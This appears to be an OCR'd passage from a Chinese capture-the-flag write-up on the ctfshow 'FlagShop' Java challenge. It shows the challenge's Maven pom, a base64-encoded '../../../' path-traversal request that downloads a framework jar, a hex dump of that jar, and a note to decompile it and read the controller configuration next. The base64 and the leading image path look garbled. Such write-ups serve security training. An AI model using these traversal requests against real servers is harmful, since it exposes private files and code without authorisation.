<project xmlns="http://maven.apache.org/POM/4.0.0"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
   http://maven.apache.org/maven-v4_0_0.xsd">
   <modelVersion>4.0.0</modelVersion>
   <groupId>com.ctfshow</groupId>
   <artifactId>FlagShop</artifactId>
   <packaging>jar</packaging>
   <version>1.0-SNAPSHOT</version>
   <name>FlagShop</name>
   <url>http://maven.apache.org</url>

   <dependencies>


      <dependency>
         <groupId>ctfshow</groupId>
         <artifactId>tiny-framework</artifactId>
         <scope>system</scope>
         <version>1.1</version>
         <systemPath>${basedir}\lib\tiny-framework-1.0.1.jar</systemPath>
      </dependency>
   </dependencies>

</project>
发现框架 ${basedir}\lib\tiny-framework-1.0.1.jar ，进行读取
/v/c?r=Li4vLi4vLi4vVV0VCLUlORi9saWIvdGlueS1mcmFtZXdvcmstMS4wLjEuamFy
注意下载下来的jar文件末尾有多余的0，清理至下图
| 63 6F 6D 2F 63 74 66 73 | 68 6F 77 2F 6D 6F 64 65 | 6C 2F 72 65 71 75 65 73 | 74 2F 52 65 71 75 65 73 | com/ctfshow/model/request/Reques |
| 74 2E 63 6C 61 73 73 50 | 4B 01 02 14 00 14 00 08 | 00 08 00 E8 36 94 53 AD | A0 4D 82 3C 02 00 00 16 | t.classPK..........6.S..M<... |
| 04 00 00 23 00 00 00 00 | 00 00 00 00 00 00 00 00 | 00 54 61 00 00 63 6F 6D | 2F 63 74 66 73 68 6F 77 | ...#............Ta..com/ctfshow |
| 2F 6D 6F 64 65 6C 2F 72 | 65 71 75 65 73 74 2F 47 | 45 54 2E 63 6C 61 73 73 | 50 4B 01 02 14 00 14 00 | /model/request/GET.classPK..... |
| 08 00 08 00 E8 36 94 53 | 94 C2 E3 EF D2 03 00 00 | BD 07 00 00 29 00 00 00 | 00 00 00 00 00 00 00 00 | .....6.S............).......... |
| 00 00 E1 63 00 00 63 6F | 6D 2F 63 74 66 73 68 6F | 77 2F 6D 6F 64 65 6C 2F | 72 65 73 70 6F 6E 73 65 | ...c..com/ctfshow/model/response |
| 2F 52 65 73 70 6F 6E 73 | 65 2E 63 6C 61 73 73 50 | 4B 01 02 14 00 14 00 08 | 00 08 00 06 86 93 53 11 | /Response.classPK............S. |
| D9 BB 64 C5 00 00 00 21 | 01 00 00 0B 00 00 00 00 | 00 00 00 00 00 00 00 00 | 00 0A 68 00 00 2E 6D 79 | ..d....!..................h...my |
| 6D 65 74 61 64 61 74 61 | 50 4B 05 06 00 00 00 00 | 17 00 17 00 00 07 00 00 | 08 69 00 00 00 00 | metadataPK...............i.... CSDN @shu天 |
反编译并审计找到路由配置，再把这里的控制器/.../config/controller.properties读一下